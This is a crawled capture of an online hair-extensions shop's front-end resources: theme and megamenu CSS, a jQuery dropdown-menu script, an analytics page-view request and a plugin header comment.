	text-align: right;

	margin-bottom: 2px;

}

.order-list .order-content {

	padding: 10px 0px;

	display: inline-block;

	width: 100%;

	margin-bottom: 20px;

	border-top: 1px solid #EEEEEE;

	border-bottom: 1px solid #EEEEEE;

}

.order-list .order-content div {

	float: left;

	width: 33.3%;

}

.order-list .order-info {

	text-align: right;

}

.order-detail {

	background: #EFEFEF;

	font-weight: bold;

}

/* returns */

.return-list {

	margin-bottom: 10px;

}

.return-list .return-id {

	width: 49%;

	float: left;

	margin-bottom: 2px;

}

.return-list .return-status {

	width: 49%;

	float: right;

	text-align: right;

	margin-bottom: 2px;

}

.return-list .return-content {

	padding: 10px 0px;

	display: inline-block;

	width: 100%;

	margin-bottom: 20px;

	border-top: 1px solid #EEEEEE;

	border-bottom: 1px solid #EEEEEE;

}

.return-list .return-content div {

	float: left;

	width: 33.3%;

}

.return-list .return-info {

	text-align: right;

}

.return-product {

	overflow: auto;

	margin-bottom: 20px;

}

.return-name {

	float: left;

	width: 33.3%;

}

.return-model {

	float: left;

	width: 33.3%;

}

.return-quantity {

	float: left;

	width: 33.3%;

}

.return-detail {

	overflow: auto;

	margin-bottom: 20px;

}

.return-reason {

	float: left;

	width: 33.3%;

}

.return-opened {

	float: left;

	width: 33.3%;

}

.return-opened textarea {

	width: 98%;

	vertical-align: top;

}

.return-remove {

	float: left;

	width: 33.3%;

	padding-top: 90px;

	text-align: center;

	vertical-align: middle;

}

.return-additional {

	overflow: auto;

	margin-bottom: 20px;

}

.return-comment {

	float: left;

	width: 49%;

}

.return-captcha {

	float: right;

	width: 49%;

}

.download-list {

	margin-bottom: 10px;

}

.download-list .download-id {

	width: 49%;

	float: left;

	margin-bottom: 2px;

}

.download-list .download-status {

	width: 49%;

	float: right;

	text-align: right;

	margin-bottom: 2px;

}

.download-list .download-content {

	padding: 10px 0px;

	display: inline-block;

	width: 100%;

	margin-bottom: 20px;

	border-top: 1px solid #EEEEEE;

	border-bottom: 1px solid #EEEEEE;

}

.download-list .download-content div {

	float: left;

	width: 33.3%;

}

.download-list .download-info {

	text-align: right;

}

/* cart */

.cart-info table {

	width: 100%;

	margin-bottom: 20px;

	border-collapse: collapse;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

}

.cart-info td {

	padding: 7px;

}

.cart-info thead td {

	color: #4D4D4D;

	font-weight: bold;

	background-color: #F7F7F7;

	border-bottom: 1px solid #DDDDDD;

}

.cart-info thead .remove, .cart-info thead .image {

	text-align: center;

}

.cart-info thead .name, .cart-info thead .model {

	text-align: left;

}

.cart-info thead .quantity, .cart-info thead .price, .cart-info thead .total {

	text-align: right;

}

.cart-info tbody td {

	vertical-align: top;

	border-bottom: 1px solid #DDDDDD;

}

.cart-info tbody .remove {

	vertical-align: middle;

}

.cart-info tbody .remove, .cart-info tbody .image {

	text-align: center;

}

.cart-info tbody .name, .cart-info tbody .model {

	text-align: left;

}

.cart-info tbody .quantity, .cart-info tbody .price, .cart-info tbody .total {

	text-align: right;

}

.cart-info tbody span.stock {

	color: #F00;

	font-weight: bold;

}

.cart-module .cart-heading {

	border: 1px solid #DBDEE1;

	padding: 8px 8px 8px 22px;

	font-weight: bold;

	font-size: 13px;

	color: #555555;

	margin-bottom: 15px;

	cursor: pointer;

	background: #F8F8F8 url('../image/arrow-right.png') 10px 50% no-repeat;

}

.cart-module .active {

	background: #F8F8F8 url('../image/arrow-down.png') 7px 50% no-repeat;

}

.cart-module .cart-content {

	padding: 0px 0px 15px 0px;

	display: none;

	overflow: auto;

}

.cart-total {

	border-top: 1px solid #DDDDDD;

	overflow: auto;

	padding-top: 8px;

	margin-bottom: 15px;

}

.cart-total table {

	float: right;

}

.cart-total td {

	padding: 3px;

	text-align: right;

}

/* checkout */

.checkout-heading {

	background: #F8F8F8;

	border: 1px solid #DBDEE1;

	padding: 8px;

	font-weight: bold;

	font-size: 13px;

	color: #555555;

	margin-bottom: 15px;

}

.checkout-heading a {

	float: right;

	margin-top: 1px;

	font-weight: normal;

	text-decoration: none;

}

.checkout-content {

	padding: 0px 0px 15px 0px;

	display: none;

	overflow: auto;

}

.checkout-content .left {

	float: left;

	width: 48%;

}

.checkout-content .right {

	float: right;

	width: 48%;

}

.checkout-content .buttons {

	clear: both;

}

.checkout-product table {

	width: 100%;

	border-collapse: collapse;

	border-top: 1px solid #DDDDDD;

	border-left: 1px solid #DDDDDD;

	border-right: 1px solid #DDDDDD;

	margin-bottom: 20px;

}

.checkout-product td {

	padding: 7px;

}

.checkout-product thead td {

	color: #4D4D4D;

	font-weight: bold;

	background-color: #F7F7F7;

	border-bottom: 1px solid #DDDDDD;

}

.checkout-product thead .name, .checkout-product thead .model {

	text-align: left;

}

.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {

	text-align: right;

}

.checkout-product tbody td {

	vertical-align: top;

	border-bottom: 1px solid #DDDDDD;

}

.checkout-product tbody .name, .checkout-product tbody .model {

	text-align: left;

}

.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {

	text-align: right;

}

.checkout-product tfoot td {

	text-align: right;

	border-bottom: 1px solid #DDDDDD;

}

.contact-info {

	overflow: auto;

}

.contact-info .left {

	float: left;

	width: 48%;

}

.contact-info .right {

	float: left;

	width: 48%;

}

.sitemap-info {

	overflow: auto;

	margin-bottom: 40px;

}

.sitemap-info .left {

	float: left;

	width: 48%;

}

.sitemap-info .right {

	float: left;

	width: 48%;

}

/* footer */ 

#footer {

	padding: 20px;

	border-top: 1px solid #DBDEE1;

	background: #000000;

	position: relative;

	margin-top: 40px;

	min-height: 80px;

	clear: both;

    -webkit-border-radius: 10px 10px 0px 0px;

	-moz-border-radius: 10px 10px 0px 0px;

	-khtml-border-radius: 10px 10px 0px 0px;

	border-radius: 10px 10px 0px 0px;

}

#footer .addictivemenu{

	background: #ebebeb;

	position: absolute;

    right: 50px;

    top: -32px;

	border-top: 1px solid #d0cccd;

	border-left: 1px solid #d0cccd;

	border-right: 1px solid #d0cccd;

	padding: 8px;

    -webkit-border-radius: 5px 5px 0px 0px;

	-moz-border-radius: 5px 5px 0px 0px;

	-khtml-border-radius: 5px 5px 0px 0px;

	border-radius: 5px 5px 0px 0px;

}

#footer .addictivemenu a, #footer .addictivemenu a:visited {

    border-left: 1px solid #414141;

    color: #030303;

    font-weight: bold;

    padding: 0 7px;

    text-transform: uppercase;

}

#footer .addictivemenu ul{

	margin: 0;

	padding: 0;

}

#footer .addictivemenu ul li{

	float: left;

	list-style: none;

	border-left: #414141;

}

#footer .addictivemenu ul li:first-child{

	border-left: none;

}

#footer h3 {

	color: #FFF;

	font-size: 14px;

	margin-top: 0px;

	margin-bottom: 8px;

}

#footer .column {

	float: left;

	width: 18%;

	min-height: 100px;

	text-align:left;

}

#footer .columnsocial {

	width: 10%;

}

#footer .columnsocial p{

	margin-bottom: 5px;

}

#footer .column ul {

	margin-top: 0px;

	padding-left: 0px;

	list-style:none;

}

#footer .column ul li {

	margin-bottom: 3px;

}

#footer .column a {

	text-decoration: none;

	color: #9c9c9c;

}

#footer .column a:hover {

	text-decoration: underline;

}

#footerbottom {

	background:#000000;

	padding: 0px 10px 40px;

	color:#FFFFFF;

	font-weight:bold;

    -webkit-border-radius: 0px 0px 10px 10px;

	-moz-border-radius: 0px 0px 10px 10px;

	-khtml-border-radius: 0px 0px 10px 10px;

	border-radius: 0px 0px 10px 10px;

}

#footerbottom a{color:#FFFFFF;}

/* banner */

.banner div {

	text-align: center;

	width: 100%;

}

.banner div img {

	margin-bottom: 20px;

}



#filter_loader_bg {

    background: #000;

    display: none;

    font-size: 18px;

    min-height: 300px;

    text-align: center;

	position:absolute;

	z-index:9999;top:300px;

	left:0;

	width:100%;

	opacity: 0.5;

	top: 325px;

}



#filter_loader {

    background: url("../image/ajax-loader.gif") no-repeat scroll center 80px transparent;

    display: none;

    font-size: 18px;

    height: 300px;

    text-align: center;

}

#tab-recent-blog{

	position: relative;

}

#tab-recent-blog p {

	text-align: left;

}

#tab-recent-blog .left{

    float: left;

    margin-right: 10px;

    width: 220px;

}

#tab-recent-blog .center{

	margin-left: 230px;

	margin-right: 230px;

}

#tab-recent-blog .right{

    position: absolute;

    width: 228px;

	top: 30px;

	right: 10px;

}

.seemore {

	text-align: right;

}

.clear { /* generic container (i.e. div) for floating buttons */

	overflow: hidden;

	width: 100%;

	clear: both;

}

.home_top_text {

	background: #d3d3d3;

	border: 1px solid #c2c2c2;

	margin-bottom: 9px;

    -webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	width: 100%;

	height: 61px;

}

.home_top_text .textholder{

	border-left: 1px solid #c2c2c2;

	float: left;

	width: 288px;

}

.home_top_text .textholder:first-child{

	border-left: none;

	width: 350px;

}

.home_top_text .textholder:last-child{

	width: 340px;

}

.home_top_text .textholder p{

    margin-bottom: 12px;

    padding: 3px 15px 0;

	color: #000;

}

.home_top_text .textholder p a, .home_top_text .textholder p a:visited{

	color: #000;

}

.home_top_text .textholder p:first-child{

    font-size: 16px;

    font-weight: bold;

	color: #000;

    margin-bottom: 0;

    padding-top: 11px;

}

.home_top_text .textholder p:first-child a, .home_top_text .textholder p:first-child a:visited{

    font-size: 16px;

    font-weight: bold;

	color: #000;

}

.home_top_text .textholder p img{

    margin-top: 3px;

}

.yanonefont {

    font-family: 'Yanone Kaffeesatz',sans-serif;

    font-size: 18px;

}

.tcontent{

}

.tcontent .tleft{

	float: left;

	width: 400px;

	position: relative;

	overflow: hidden;

}

.slidenow{

    height: 337px;

    margin: 20px 0 10px 0px;

    overflow: hidden;

    padding: 0 20px;

    position: relative;

    visibility: visible;

    width: 345px;

}

.tcontent .slideshowleft{

	background: url('../image/slideshowleft.jpg') no-repeat;

	width: 35px;

	height: 54px;

	display: block;

	position: absolute;

	left: 0;

	top: 36%;

}

.tcontent .slideshowright{

	background: url('../image/slideshowright.jpg') no-repeat;

	width: 35px;

	height: 54px;

	display: block;

	position: absolute;

	right: 0;

	top: 36%;

}

.tcontent .tleft .holder{

    height: 100%;

    margin: 0;

    overflow: hidden;

    position: relative;

    visibility: visible;

    width: 100%;

}

.tcontent .tleft .inner{

    left: 0;

    margin: 0;

    padding: 0;

    position: relative;

    width: 2736px;

    z-index: 1;

}

.tcontent .tleft .subholder {

    float: left;

    height: 317px;

    margin: 0 20px;

    overflow: hidden;

    text-align: center;

    width: 305px;

}

.tcontent .tright{

	float: left;

	width: 550px;

}

.tcontent .trightleft {

    float: left;

    margin-top: 25px;

    width: 115px;

}

.tcontent .trightleft .tbanner{

	border-top: 1px solid #a1a1a1;

	border-bottom: 1px solid #a1a1a1;

	border-left: 1px solid #a1a1a1;

    padding: 2px 0 5px 10px;

    -webkit-border-radius: 20px 0px 0px 20px;

	-moz-border-radius: 20px 0px 0px 20px;

	-khtml-border-radius: 20px 0px 0px 20px;

	border-radius: 20px 0px 0px 20px;

}

.tcontent .trightleft .tbanner p {

	margin: 0;

}

.tcontent .trightleft .tbanner p:last-child {

    font-size: 50px;

    font-weight: normal;

    margin-top: -10px;

}

.tcontent .trightleft .wvideo{

	text-align: center;

}

.tcontent .trightleft .wvideo p{

	margin-top: 10px;

	margin-bottom: 0px;

	font-weight: bold;

}

.tcontent .trightleft .tvideo{

	background: url('../image/videoicon.jpg') no-repeat;

	width: 66px;

	height: 81px;

	display: block;

    margin-left: 17px;

}

.tcontent .trightright{

	border: 1px solid #a1a1a1;

	float: left;

	width: 375px;

	background: url('../image/tcontentbg.jpg') repeat-x 0 100%;

    -webkit-border-radius: 20px 20px 20px 20px;

	-moz-border-radius: 20px 20px 20px 20px;

	-khtml-border-radius: 20px 20px 20px 20px;

	border-radius: 20px 20px 20px 20px;

	padding: 15px 20px 0;

}

.tcontent .trightright h2{

    font-family: 'Yanone Kaffeesatz',sans-serif;

	font-size: 25px;

}



.slidelarge{

    /*height: 337px;*/

    margin: 0px 0 10px 0px;

    overflow: hidden;

    padding: 0;

    position: relative;

    visibility: visible;

    width: 940px;

}

.tcontent .holderlarge{

    height: 100%;

    margin: 0;

    overflow: hidden;

    position: relative;

    visibility: visible;

    width: 100%;

}

.tcontent .innerlarge{

    left: 0;

    margin: 0;

    padding: 0;

    position: relative;

    z-index: 1;

}

.tcontent .subholderlarge {

    float: left;

    /*height: 317px;*/

    margin: 0;

    overflow: hidden;

    /*text-align: center;*/

    width: 940px;

}

.tcontent .listitem{

	text-align: center;

	float: left;

	width: 234px;

	margin-bottom: 20px;

}

.recentblogs{

	padding: 10px 0;

}

.recentblogs img{

	/*-moz-box-shadow: -5px -5px 5px #888;

	-webkit-box-shadow: -5px -5px 5px #888;

	box-shadow: -5px 0px 5px #888;

	-webkit-border-radius: 10px 10px 10px 10px;

	-moz-border-radius: 10px 10px 10px 10px;

	-khtml-border-radius: 10px 10px 10px 10px;

	border-radius: 10px 10px 10px 10px;*/

}

#megamenu{

	position: relative;

}

#facebookdiv{

    background: none repeat scroll 0 0 transparent;

    line-height: 35px;

    margin-top: 5px;

    padding: 8px 3px 3px 90px;

	position: absolute;

	top: 0px;

	right: -10px;

}

#notification{

	position: relative;

}

.promotebanner {

    border: 1px solid #DDDDDD;

    margin-bottom: 10px;

    padding: 5px;

}

.filter-top > .title h1{

	margin-bottom: 0px;

}



.hollysignup{

    background: url('../image/holy-pre-sign-bg.jpg') no-repeat;

	width: 978px;

	height: 677px;

	position: relative;

}

.hollydeals {

    left: 15px;

    position: absolute;

    top: 130px;

}

.hollydeals .smalltext {

    color: #000000;

    font-size: 20px;

    font-weight: bold;

    line-height: 40px;

    margin-top: 10px;

    text-align: center;

}

.hollydeals .smalltext span{

	color: #02fff0;

}

.signupform {

    position: absolute;

    right: 30px;

    top: 310px;

}

.topform input {

	width: 340px;

    background: none repeat scroll 0 0 transparent;

    border: 1px solid #222222;

    font-size: 20px;

    -webkit-border-radius: 5px;

	-moz-border-radius: 5px;

	-khtml-border-radius: 5px;

	border-radius: 5px;

}

.bottomform{

	text-align: right;

}





.category-info-preorder {

    background: url("../image/hollypreorderbg.jpg") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    height: 630px;

    padding: 210px 33px 0;

    position: relative;

    width: 916px;

}

.category-info-preorder .preordertopbutton{

    background: url("../image/preorderbuttontop.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    height: 111px;

    width: 569px;

	position: absolute;

	display: block;

	top: 20px;

	left: 260px;

}

.category-info-preorder .preordercontentleft {

    background: url("../image/greybg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);

    float: left;

    padding: 6px 20px 15px;

    width: 406px;

}

.preordercontentleft p, .preordercontentleft td{

	color: #fff;

}

.preordercontentleft p{

	margin-bottom: 10px;

}

.preordercontentleft .black {

    background: none repeat scroll 0 0 #000000;

    color: #FFFFFF;

    font-size: 15px;

    padding: 5px 0;

    text-align: center;

    margin-bottom: 3px;

}

.preordercontentleft .pink {

    background: none repeat scroll 0 0 #000000;

    color: #E5077F;

    font-size: 14px;

    font-weight: bold;

    margin-bottom: 3px;

    margin-left: 120px;

    padding: 3px 0;

    text-align: center;

    width: 150px;

}

.preordercontentleft .white {

    background: none repeat scroll 0 0 #E5077F;

    font-size: 18px;

    font-weight: bold;

    margin-bottom: 0;

    margin-top: 15px;

    padding: 5px 0;

    text-align: center;

}

.category-info-preorder .preordercontentright{

	float: right;

	width: 446px;

}

.preordercontentright .gifts {

    height: 1px;

    position: relative;

    width: 100%;

}

.gifts .giftbag{

    background: url("../image/giftbag.jpg") no-repeat;

    width: 118px;

	height: 150px;

	border: 5px solid #e5077f;

	position: absolute;

}

.gifts .preorderbutton {

    background: url("../image/yellowbutton.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    color: #000000;

    display: block;

    font-size: 22px;

    height: 68px;

    padding: 18px;

    position: absolute;

    right: 20px;

    text-align: center;

    top: -6px;

    width: 217px;

}

.gifts .preorderdesc {

    position: absolute;

    right: 0;

    top: 70px;

    width: 300px;

}

.gifts .preorderdesc p {

    font-size: 13px;

    margin-bottom: 5px;

    text-align: center;

}

.gifts .preorderdesc p.black{

    background: none repeat scroll 0 0 #000000;

    color: #FFFFFF;

    padding: 5px 0;

    margin-bottom: 3px;

}

.competition {

    background: url("../image/competition.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);

    display: block;

    height: 48px;

    left: 330px;

    position: absolute;

    top: 135px;

    width: 414px;

}
.row{
	margin-left: 0px;
	margin-right: 0px;
}
.container{
	width: 980px;
    padding-left: 0;
    padding-right: 0;
}

#instagramimages{
}

#instagramimages a{
    display: block;
    float: left;
    width: 25%;
    /* padding: 0 2px; 
    height: 245px;*/
}
#instagramimages a img{
	width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/megamenu.css
body_size: 422
content:
UL#mm_topnav

{

	margin: 0;

	padding: 0;

    /* margin-bottom:10px; */

	float: left;

	/* width: 980px; */
	width: 100%;

	height:55px;

	line-height:55px;

	list-style: none;

	font-size: 14px;

	text-transform:uppercase;

	background-color: #fff;

    color: #000;

    -webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	-webkit-box-shadow: 0px 2px 2px #DDDDDD;

	-moz-box-shadow: 0px 2px 2px #DDDDDD;

	box-shadow: 0px 2px 2px #DDDDDD;

}

UL#mm_topnav LI

{

	float: left;

	margin: 0;

	padding: 0;

	position: relative;

/*--Important--*/

	line-height: 55px;

	color: #000;

}

UL#mm_topnav LI A

{

	float: inherit;

	height: 55px;

	padding-left: 10px;

	padding-right: 10px;

	font-size: 12px;

	font-weight: 700;

	text-decoration: none;

    color: #000;

}

UL#mm_topnav LI:hover

{

	background-position: left bottom;

	background: #333333;

	color: #FFF;

}

UL#mm_topnav LI:hover A

{

	color: #FFF;

}

UL#mm_topnav LI:hover A.mm_root

{

    color: #FFF;

	/*background: transparent url(../image/mm_arrow_down.png) no-repeat scroll right 30px;*/

}

UL#mm_topnav A.mm_root

{

	/*margin-right: 10px;*/

	/*background: transparent url(../image/mm_arrow_down_1.png) no-repeat scroll right 30px;*/

	padding-right: 15px;

  	padding-left: 15px;

}

UL#topnav A:hover.mm_root

{

	/*background: transparent url(../image/mm_arrow_down.png) no-repeat scroll right 30px;*/

}

UL#mm_topnav LI .mm_sub

{

	position: absolute;

/*--Important--*/

	top: 56px;

	background-image:url(../image/menu.png);

	left: 0;

	padding: 20px;

	float: left;

/*--Bottom right rounded corner--*/

	-moz-border-radius-bottomright: 5px;

	-khtml-border-radius-bottomright: 5px;

	-webkit-border-bottom-right-radius: 5px;

/*--Bottom left rounded corner--*/

	-moz-border-radius-bottomleft: 5px;

	-khtml-border-radius-bottomleft: 5px;

	-webkit-border-bottom-left-radius: 5px;

	display: none;

	z-index:9999;

/*--Hidden for those with js turned off--*/

}

UL#mm_topnav LI .mm_sub UL

{

	list-style: none;

	margin: 0;

	padding: 0;

	float: left;

	margin-bottom: 5px;

	width:200px;

}

UL#mm_topnav .mm_sub UL LI

{

	width: 100%;

/*--Override parent list item--*/

	color: #000;

	line-height: 18px;

}

UL#mm_topnav .mm_sub UL LI H2

{

/*--Sub nav heading style--*/

	padding: 0px;

	margin: 5px;

	color: #FFF;

	font-size: 13px;

	font-weight: 700;

}

UL#mm_topnav .mm_sub UL LI H2 A

{

/*--Sub nav heading link style--*/

	padding: 0px 0;

	margin: 1px 0;

	background-image: none;

	color: #FFF;

	font-size: 13px;

	font-weight: 700;

	

}



UL#mm_topnav .mm_sub UL LI A

{

	float: none;

	padding: 0px;

	text-indent: 0;

/*--Override text-indent from parent list item--*/

	height: auto;

/*--Override height from parent list item--*/

	background: url(../image/mm_arrow_right.png) no-repeat left center;

	padding-left: 10px;

	display: block;

	text-decoration: none;

	color: #FFF;

	font-size: 11px;

	font-weight: normal;



}



UL#mm_topnav .mm_sub UL LI A:hover

{

	color: #f2047a;

	text-decoration: none;

}



--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/custom.css
body_size: 1087
content:
@charset "utf-8";

/* CSS Document */



.padding{padding:10px}

.padding-20{padding:20px}

.padding-left{padding-left:10px}

.padding-right{padding-right:10px}

.padding-top{padding-top:10px}

.padding-bottom{padding-bottom:10px}

.border{border:1px solid #b5b5b5}

.shadow {

  -moz-box-shadow: 5px 5px 5px #ccc;

  -webkit-box-shadow: 5px 5px 5px #ccc;

  box-shadow: 5px 5px 5px #ccc;

}

.htabsHome {

	height: 40px;		

	border-bottom: 1px solid #d6d6d6;

	-webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	background:#1b1b19;

	padding:0 10px;

}

.htabsHome a {

	padding: 10px 10px 9px 10px;

	float: left;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 13px;

	font-weight: bold;

	text-align: center;

	text-decoration: none;

	color: #FFF;

	background:#333333;

	margin-top:5px;

	-webkit-border-radius: 5px 5px 0px 0px;

	-moz-border-radius: 5px 5px 0px 0px;

	-khtml-border-radius: 5px 5px 0px 0px;

	border-radius: 5px 5px 0px 0px;

	margin-right:3px;

}

.htabsHome a:hover {background:#1c1c1a;}

.htabsHome a.pink {

	/* background: #eb087e; */
	background: grey;

}

.htabsHome a:hover.pink{background:#c90767}

.htabsHome a.selected {

	padding-bottom: 10px;

	background: #FFFFFF;

	color:#343434;

}



.tab-contentHome {

	border-left: 1px solid #d6d6d6;

	border-right: 1px solid #d6d6d6;

	border-bottom: 1px solid #d6d6d6;

	padding: 20px 20px 0;

	margin-bottom: 20px;

	z-index: 2;

	/*overflow: auto;*/

	height:auto;

}

.white{color:#fff}

.pink{color:#ff0066}

#ColourMatchHome .left{float:left;width:480px}

#ColourMatchHome .right{float:right;width:330px; padding:20px 0 0 20px; line-height:30px; border:1px solid #b5b5b5; height: 650px;}

#ColourMatchHome .description{color:#666666; font-size:16px}



#Customer-Styles .item{

 -moz-box-shadow: 5px 5px 5px #ccc;

  -webkit-box-shadow: 5px 5px 5px #ccc;

  box-shadow: 5px 5px 5px #ccc;

  border:1px solid #e2e2e2;

  float:left;

  margin:0 25px;

  width:417px;

  height:685px;

}

#Customer-Styles .description{

padding:10px 10px 0 10px;

font-weight:bold;

color:#000;

}

#Customer-Styles .link{

float:right;

padding:5px 10px

}

#Videos .item{

 -moz-box-shadow: 5px 5px 5px #ccc;

  -webkit-box-shadow: 5px 5px 5px #ccc;

  box-shadow: 5px 5px 5px #ccc;

  border:1px solid #e2e2e2;

  float:left;

  margin:10px;

  width:30.8%;

}

#Style-of-month{

}

#Style-of-month .leftcol{

float:left;

width:400px;

}

#Style-of-month .leftcol .products .title{

text-align:center;

font-weight:bold;

font-size:16px;

border-top:2px solid #000;

margin-top:20px;

padding-top:10px;

}



#Style-of-month .rightcol{

float:left;

width:455px;

padding:20px 20px 20px 30px;

color:#999999;

font-size:14px;

line-height:20px;

}

#Style-of-month .rightcol h1{

font-size:24px;

color:#CCC;

font-weight:bold;

}

#Style-of-month .bottom{ clear:both}

#Style-of-month .bottom > .title {

color:#000000;

font-size: 22px;

margin-top:50px;

border-top:4px solid #000;

padding-top:20px;

}





#Our-Hair .item{

float:left;

width:47%;

padding:10px;

}

#Our-Hair .item > .title{

background:#000000;

color:#FFFFFF;

padding:2px 4px;

font-weight:bold;

font-size:14px;

text-align:center;

}

#Our-Hair .item > .image{float:left; width:100px; padding:20px 20px 20px 0}

#Our-Hair .item > .description{float:left; padding:20px 0;width: 320px; height:200px}

#Our-Hair .item > .description a{color:#000; font-weight:bold}



.button {

	display:inline-block;

	text-decoration:none;

}

.button:hover {cursor:pointer}

.buttonLush {

	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;

	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;

	box-shadow:inset 0px 1px 0px 0px #ffffff;

	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f94fa7), color-stop(1, #eb087e) );

	background:-moz-linear-gradient( center top, #f94fa7 5%, #eb087e 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f94fa7', endColorstr='#eb087e');

	background-color:#eb087e;

	-moz-border-radius:2px;

	-webkit-border-radius:2px;

	border-radius:2px;

	border:1px solid #333333;

	color:#FFF;

	font:bold 14px arial;

	text-shadow:1px 1px 0px #000;

	padding:6px 24px;

	

}



.buttonLush:hover {

	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #eb087e), color-stop(1, #eb087e) );

	background:-moz-linear-gradient( center top, #eb087e 5%, #eb087e 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb087e', endColorstr='#eb087e');

	background-color:#eb087e;

}

a.buttonLush span {color:#FFF; padding:0}

.buttonLushBlack {

	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;

	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;

	box-shadow:inset 0px 1px 0px 0px #ffffff;

	background-color:#000!important;

	-moz-border-radius:2px;

	-webkit-border-radius:2px;

	border-radius:2px;

	border:1px solid #333333;

	color:#FFF;

	font:bold 14px arial;

	text-shadow:1px 1px 0px #000;

	padding:6px 24px;

	

}



.buttonLushBlack:hover {

	background-color:#1d1c1c!important;

}

a.buttonLushBlack span {color:#FFF; padding:0}

a.help{color:#FFF; text-decoration:underline; font-size:10px}

.tooltipfilter{

z-index: 999;

display:none; 

width:400px;

height:300px; 

position:absolute; 

background:#FFFFFF; 

border:1px solid #CCC; 

color:#333333;

padding:10px;

margin-left:70px;

margin-top: -40px;

overflow-y:scroll;

}

.tooltipfilter .title{

font-weight:bold;

color:#f20457;

border-bottom: dotted #666 1px;

margin-bottom:10px

}

.tooltipfilter a{color:#333}

.video-additional {

	width: 260px;

	margin-left: 15px;

	clear: both;

	overflow: hidden;

}

.video-additional .title{

font-weight:bold;

color:#000;

border-bottom: 1px solid #E7E7E7;

margin-bottom:10px;

}

--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/stylesheet131025.css
body_size: -147
content:
#header .newtopbar .leftpart {
    width: 38%;
}
#header .newtopbar .rightpart {
	width: 59%;
}
.tempnotification {
	text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://lushhairextensions.co.uk/catalog/view/javascript/megamenu.js
body_size: 423
content:
/*
Original JavaSript code by Soh Tanaka @ http://www.sohtanaka.com/web-design/mega-drop-downs-w-css-jquery/
Modifications by Gintas Korsakas aka Whooz [ whooz2[at]gmail.com ]
*/
$(document).ready(function() {
	function megaHoverOver(){
		$(this).find(".mm_sub").stop().fadeTo('fast', 1).show();       	
		(function($) { 
			jQuery.fn.calcSubWidth = function() {
				rowWidth = 0;
				$(this).find("ul").each(function() {					
					rowWidth = rowWidth + $(this).width(); 
				});	
			};
		})(jQuery); 
		
		if ( $(this).find(".row").length > 0 ) { 
			var biggestRow = 0;	
			$(this).find(".row").each(function() {							   
				$(this).calcSubWidth();
				if(rowWidth > biggestRow) {
					biggestRow = rowWidth;
				}
			});

			$(this).find(".mm_sub").css({'width' :biggestRow});
			$(this).find(".row:last").css({'margin':'0'});
		} else { 			
			$(this).calcSubWidth(); 
			if ( $(this).find(".mm_sub").length > 0 ) {
				
				var o = $(this).find('.mm_sub').offset();     
			    var p = $('#megamenu').offset();
			    var pw = document.getElementById('megamenu').clientWidth;
			    var tw = rowWidth;
				
				if (rowWidth > pw) {
					tw = pw - 19;
					rowWidth = pw - 19;
				}
				
			    var tml = (tw + (o.left - p.left)) - pw;
				$(this).find(".mm_sub").css({'width' : rowWidth}).css({'margin-left':'-' + tml - 19 + 'px'});
			}
		}
	}
	
	function megaHoverOut(){ 
	  $(this).find(".mm_sub").stop().fadeTo('fast', 0, function() {
		  $(this).css({'margin-left':'0'});
      $(this).hide(); 
	  });
	}

	var config = {    
		 sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)    
		 interval: 100, // number = milliseconds for onMouseOver polling interval    
		 over: megaHoverOver, // function = onMouseOver callback (REQUIRED)    
		 timeout: 500, // number = milliseconds delay before onMouseOut    
		 out: megaHoverOut // function = onMouseOut callback (REQUIRED)    
	};    

	$("ul#mm_topnav li .mm_sub").css({'opacity':'0'}); 
	$("ul#mm_topnav li").hoverIntent(config);
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=365083839&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lushhairextensions.co.uk%2Fcheckout_voucher&ul=en-us%40posix&dt=Purchase%20a%20Gift%20Certificate&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=314769059&gjid=1782163984&cid=1124457608.1769774638&tid=UA-11231894-1&_gid=151193060.1769774638&_slc=1&z=905666660
body_size: -454
content:
2,cG-5C8B0Z2E3T

--- FILE ---
content_type: application/javascript
request_url: https://lushhairextensions.co.uk/catalog/view/javascript/jquery/jquery.hoverIntent.minified.js
body_size: 1115
content:
/**
* hoverIntent r5 // 2007.03.27 // jQuery 1.1.2+
* <http://cherne.net/brian/resources/jquery.hoverIntent.html>
* 
* @param  f  onMouseOver function || An object with configuration options
* @param  g  onMouseOut function  || Nothing (use configuration options object)
* @author    Brian Cherne <brian@cherne.net>
*/
